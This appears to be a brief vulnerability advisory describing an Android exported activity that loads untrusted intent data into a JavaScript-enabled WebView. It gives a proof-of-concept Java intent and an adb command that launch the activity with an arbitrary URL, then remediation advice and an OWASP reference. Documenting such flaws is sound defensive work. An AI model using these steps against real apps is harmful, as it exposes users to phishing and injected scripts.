 Source to sink flow
getIntent() MainActivity setJavaScriptEnabled onCreate void this.webView this.webView.loadUrl(String.valueOf(getIntent().getData()));
Exploit
The following code demonstrates how a malicious app might launch the exported WebView activity with malicious intent data:
1. Intent intent = new Intent();
2. intent.setClassName("com.example.app", "com.example.app.ExportedActivity");
3. intent.setData(Uri.parse("https://safenodelabs.com"));
4. startActivity(intent);
Here’s how this can be achieved using adb:
1. adb shell am start -n "com.example.app/com.example.app.ExportedActivity" -d "https://safenodelabs.com"
Remediation
➤ Implement URL validation to ensure that redirects are only allowed to trusted and whitelisted domains.
➤ Disable the dangerous attribute like <span>javascriptenabled</span> in the WebView.
References
https://mas.owasp.org/MASTG/tests/android/MASVS-PLATFORM/MASTG-TEST-0031/